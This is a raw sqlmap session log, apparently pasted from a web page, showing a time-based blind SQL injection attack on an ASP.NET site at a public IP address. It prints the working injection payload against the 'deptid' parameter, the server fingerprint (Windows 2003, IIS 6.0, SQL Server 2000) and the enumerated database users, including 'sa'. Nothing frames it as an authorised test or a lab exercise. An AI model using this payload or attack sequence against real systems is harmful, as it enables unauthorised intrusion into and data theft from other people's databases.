 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=51' WAITFOR DELAY '0:0:5'-- AND 'RQVB'='RQVB
---
[16:41:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:41:38] [INFO] fetching database users
[16:41:38] [INFO] read from file 'C:\Python27\sqlmap\output\61.133.119.187\sessi
on': BUILTIN\Administrators, BUILTIN\Administrators, BUILTIN\Administrators, BUI
LTIN\Administrators, BUILTIN\Administrators, sa, sa, sa, sa, sa
database management system users [2]:
[*] BUILTIN\Administrators
[*] sa
[16:41:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 16:41:39